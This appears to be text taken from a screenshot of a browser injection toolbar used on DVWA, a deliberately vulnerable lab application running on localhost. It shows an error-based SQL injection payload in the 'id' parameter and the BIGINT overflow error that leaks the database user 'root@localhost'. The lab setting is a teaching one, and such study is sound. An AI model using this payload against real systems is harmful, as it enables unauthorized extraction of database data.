 INT SQL BASICS UNION BASED ERROR / DOUBLE QUERY WAF BYPASS ENCODING ENCRYPTION OTHER XSS
Load URL
Split URL
Execute
http://localhost/dvwa/vulnerabilities/sqli/?id=!(select*from(select user())a)-0^222
&Submit=Submit#
Post data Referrer Base64 0xHEX %URL
BIGINT UNSIGNED value is out of range in '((not((select 'root@localhost' from dual))) - (0 ^ 222))'
drops.wooyun.org